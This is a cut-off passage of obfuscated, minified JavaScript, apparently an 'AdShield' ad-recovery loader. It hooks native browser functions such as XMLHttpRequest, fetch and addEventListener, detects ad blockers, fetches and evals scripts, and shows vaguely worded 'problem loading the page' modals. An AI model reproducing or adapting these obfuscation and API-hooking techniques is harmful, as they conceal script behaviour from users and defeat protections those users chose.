element","Function","addModule","ybar","tel:","cmVzZXJ2ZWQxT3V0cHV0","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","ddg/","IFrame","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","c3ZtbQ==","appendChild","adsense","resource","isFirefox","createContextualFragment","localStorage","adshield",'{"apply-ratio":1,"',"string-try-catch","intersectionRect","removeItem","className","document - link element","Element_attributes","as_window_id","removeAttribute","type","requestIdleCallback not exists","Invalid protect url: ","char must be length 1","configIndex","), url: ","XMLHttpRequest","return this","eventName","alert","childElementCount","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","data","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","adshield-native","scrollY","as-async","Invalid protect url prefix: ","true","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","atob","Forcepoint","ssmas","OWptYW53eXF4MHM1NHp1dG82aA==","__tcfapi not found within timeout","apply","outerWidth","style","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","port","attributes","gpt-clickio","finally","w2g","gpt-ima-adshield","[native code]","Cf-Ray","getBoundingClientRect","exec","9UeJOOu","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","application/javascript","send","dataset","ar-v1","innerHeight","concat","gpt-vuukle","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","left","<html></html>","getEntriesByType","as_domain","querySelectorAll","isSamsungBrowser","URL","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","language","tpmn","yahoo-mail-v1","POST","HTMLElement",". Phase: ","opera","pubads","connection","dable-tdn","searchParams","postMessage","setInterval","insertBefore","adingo","core-ads","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","alt","keyval","setHTMLUnsafe","message","Failed to fetch script: ","duration","dable","data-query","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","delete","picrew.me","N3k6eDIxOF1VI05DfW5XYU1Te0w=","AdShield API","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","frames","from",", StatusCode: [","performance","decodeURI","HTMLVideoElement","parentNode","MessageEvent","adshieldMaxRTT","getElementById","remove","rel","(E2) Invalid protect url: ","insertAdjacentHTML","query","name","gpt-funke","gpt-enliple","DOMTokenList","document.classList.remove not work","outerHeight","728px","Node_baseURI","max","catch","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","responseURL","gpt-geniee","revokeObjectURL","3780096vEJGYV","fromCharCode","Window","trim","promise","stopPropagation","httpEquiv","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","adsinteractive","166304HZEDJT","stringify","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","action","safari","data-resource","clearTimeout","encodedBodySize","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","unknown","gpt-nextmillennium","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","javascript:","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","raptive","removeChild","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Date.now is not a function","consents","open","string","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","text","source","728","tcString","brave","X-Length","TkduRThhX3kuRmpZTz00dzNdcDc=","JSON","constructor","Document","RegExp","gpt-adshield","gpt-adapex","object-keys","origin","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","HTMLFormElement","about:","chrome","visualViewport","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","loader-check","SharedStorageWorklet","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","protocol","div#contents > span#ads","num",".js","regexp-test","insertAdjacentElement","DocumentFragment","cultureg","closest","polarbyte","Math","Error","combo","Number","Failed to execute packing script","fetchScript error(status: ","1905732ZECsFS","resolve","number","script","replaceScriptElementAsync","AdShield API cmd.push result","gpt-interworks","appendScriptElementAsync","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","contentDocument","width not set properly","&error=","&domain=","sentrySampleRatio","responseText","MessagePort","random","__sa_","window","content","naver","alphaStr","sdkVersion","cache_is_blocking_ads","em5iZw==","status","https://","parent","https:","gecko/","url","all","setProperty","rtt","debug","attributionSrc","Failed to load script: ","URLSearchParams","display","startsWith","inventory_name","version=","idx","src","getPropertyValue","try-catch","http:","domain switch: no src attribute","bnh6bg==","freestar","flatMap","nextSibling","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","String","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","right","add","gpt-adsinteractive","output","CrOS","Invalid reserved state: ","cmVzZXJ2ZWQx","replaceSync","log","isArray","4752180qbrRnr","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","coupang-dynamic","enliple","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","child-0","min","isNaN","insertAfter","sping","ZGdnbg==","server","geniee","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","api","childNodes","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","/report?","prototype","minutemedia","loader","findLastIndex","@@toPrimitive must return a primitive value.","Blob","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","race","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","36HshcEx","ZmthZA==","elementFromPoint","HTMLIFrameElement","querySelector","charAt","referrer","load","reduce","response","location","randomize","ZWhvcg==","can't access user-agent","reserved2Output","pathname","length","then","replaceChild","createElement","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","DOMParser","split","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","head","Element.remove","http","tag",", X-Length: ","article","Timed out waiting for consent readiness","PerformanceResourceTiming","cmVzZXJ2ZWQyT3V0cHV0","anymind","cnlwYQ==","reload","], X-Crc32: ","&request_id=","atob-btoa","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","endpoint","&url=","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","userAgent","currentScript","none","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","players","https://cadmus.script.ac","getOwnPropertyDescriptor","document.getElementsByClassName","Headers","parseFromString","Date","warn","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","cssText","(function(){","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==",", body: ","Version/","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","entries","CSSStyleDeclaration.set/get/removeProperty","cadmus script blocked","script not executed(blob)","error on contentWindow","document.documentElement.clientWidth, clientHeight","indexOf","d2VneWpwenV4MzhxMmE5dm1pZm90","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","confirm","bottom","originalUrl","crios","abc","gpt-adingo","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Array","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","eWJmcQ==","Navigator","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","reserved1Input","eval","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","headers","document.classList.contains","NodeList","test","dispatchEvent","math-random","gpt-adpushup","eventId=","Integrity check failed: ","opr","gpt-nextmillenium","srcdoc","Click","287vGRdCa","TopLevelCss","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","document.hidden","document.head.appendChild, removeChild, childNodes","Window_fetch","loading","jkl","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Element","player","opt/","close","onLine","cmVzZXJ2ZWQxSW5wdXQ=","gpt-minutemedia","edl","cachedResultIsInAdIframe","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl",", Script-Crc32: ","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","close-error-report","elem","document.getElementsByTagName","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","utf-8","parseFloat","reserved1Output","UserAgent","PTZhMEc+UE9vMzdudj94JjFgXTJ0","dXl5aw==","document.createElement","title","fuse","wp-data","removeEventListener","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","Response","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","can't access document.hidden","undefined","error on googletag.pubads()","host","isInRootIframe","prod","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","aditude","http://","resources-v2://","traffective","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","samsungbrowser","findIndex","papi","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","get-computed-style","android","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","/view","listenerId","baseURI","sleipnir/","_as_res","Date.now is not a number","eventStatus","b3V0cHV0","c204ZmtocndhOTR5MGV1cGoybnEx","dmtkcw==","ghi","Worker","getItem","__gpp not found within timeout","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","body","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","gpt-firstimpression","document","as_loader_version","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","AdShield API cmd","matches","PerformanceEntry","toLowerCase","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","extra","Map","version","data-sdk","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","tagName","setTimeout","value","symbol","replace","Firefox/","set","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","base64 failed","setItem","target","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","Event","fxios/","teads","as-extra","span","toPrimitive","addEventListener","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","scrollX","Window_decodeURIComponent","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","useragent","ing","element-tagName","HTMLImageElement","/script/","some","img","onreadystatechange","reserved1","getComputedStyle","Element_setAttribute","self","height","4575066IZEnfi",'{"type": "tag", "marshalled": "<html></html>"}',"encodeURIComponent","recovery","btoa","now","nhn","hasAttribute","property","test/v1ew/failed","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","inventories_key","join","scribd.com","collect","profile","transferSize","ping","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","parse","EventTarget_addEventListener","hidden","as_modal_loaded","find","_fa_","str","children","XMLHttpRequest.onreadystatechange","forEach","endsWith","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","div","googletag","initial","boundingClientRect","json.parse","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","width not removed","_isTcfNeeded","abs","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","charset","promise tainted","https://report.error-report.com/modal?","script:","async","HTMLAnchorElement","Loader aborted: ","check","setAttributeNS","getWindowId","replaceState","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Element_innerHTML","Node_appendChild","getAttributeNames","adshieldAvgRTT",", source length: ","div#contents","function","adshield-api","toString",'":[{"id":"',"pubkey","firefox","insertRule","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","ariaLabel","cmd","edgios","1152TDntia","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","__tcfapi","isSafari","frameElement","Script","copyScriptElement","/resources/v2/","input","contains","isSleipnir","Element_getAttribute","aXRoYw==","as-empty-bidder","#as_domain","charCodeAt","get","innerHTML","iframe","write","Date.now","adlib","adfit","symplr","Failed to get key from: ","aWQ=","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","createObjectURL","clearInterval","&is_brave=","a3luYg==","CSSStyleSheet","Node","v7.5.47","edge","purpose","__gpp","em1wYw==","useractioncomplete","mezzomedia","snigel","requestIdleCallback","HTMLMetaElement","link","gpt-rubicon","responseXML","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","AS-ENCODED-VAL","evaluate","gpt-highfivve","top","reject","Clean.io Inc.","cookie","Promise","adthrive","&type=negotiate_fail","contentWindow","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","filter","scrollX,Y","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","getTime","object","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","slice","wrong googletag.pubads()","test/view/passed","cWJ1dw==","a24xZWhvNmZqYnI0MHB4YzlpMnE=","HTMLMediaElement","focus/","def","element-attributes","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","})()","fXFCPHpgUFpbWUg6MHNqdmFPcA==",", cfRay: ","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","hash","trident","classList","setAttribute","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","href","&message=","poster","aW5wdXQ=","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","call","data-src","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","setImmediate","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","isInIframe"];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=216]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(812290===-parseInt(n(776))/1*(parseInt(n(900))/2)+-parseInt(n(308))/3+parseInt(n(380))/4*(parseInt(n(950))/5)+parseInt(n(705))/6+-parseInt(n(580))/7*(-parseInt(n(317))/8)+parseInt(n(230))/9*(-parseInt(n(447))/10)+parseInt(n(872))/11*(parseInt(n(475))/12))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(839)==typeof globalThis)return globalThis;try{return this||new Function(e(1067))()}catch(t){if(e(839)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(491)];t<r;t++)o=(o<<5)-o+e[n(791)](t),o|=0;return o},r=class{static[e(754)](){const t=e;var n,r;let i=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:t(708),c=!(arguments[t(491)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(710)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(903)+o(i+"_"+s),m=t(903)+o(i+"_"+l),f=t(903)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(765)==typeof Symbol&&n(672)==typeof Symbol[n(886)]?function(e){return typeof e}:function(e){const t=n;return e&&t(765)==typeof Symbol&&e[t(347)]===Symbol&&e!==Symbol[t(465)]?t(672):typeof e})(t)}function c(n,o,r){const c=e;return a=function(e){const n=t;if(n(839)!=i(e)||!e)return e;var o=e[Symbol[n(686)]];if(void 0!==o){var r=o[n(865)](e,n(337));if(n(839)!=i(r))return r;throw new TypeError(n(469))}return String(e)}(o),(o=c(672)==i(a)?a:a+"")in n?Object[c(1022)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[e(974)](t){this[e(744)]=t}static[e(792)](t){const n=e;let o=!(arguments[n(491)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(491)]>2&&void 0!==arguments[2]?arguments[2]:n(1049);try{return o&&(t=l(t)),window[r][n(650)](t)}catch(e){return""}}static[e(675)](n,o){const r=e;let i=!(arguments[r(491)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(491)]>3&&void 0!==arguments[3]?arguments[3]:r(1049);try{if(i&&(n=l(n)),!this[r(744)])return window[c][r(678)](n,o);(async function(){const e=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:e=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,s;await function(){const e=t;let n=arguments[e(491)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((t,o)=>{const r=e,i=Date[r(710)](),c=()=>{const e=r;e(765)!=typeof window[e(778)]?Date[e(710)]()-i>n?o(new Error(e(1084))):setTimeout(c,50):t(window[e(778)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(915)!==e[i(644)]&&i(814)!==e[i(644)]||n&&!e[i(342)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(778)])||void 0===r||r[n(865)](c,n(615),2,(()=>{}),e[n(639)])}catch{}o(e)}};null===(c=(s=window)[i(778)])||void 0===c||c[i(865)](s,i(687),2,u),setTimeout((()=>{l||r(new Error(i(506)))}),e)}catch(e){r(e)}}))}();if(!function(e){const n=t;var 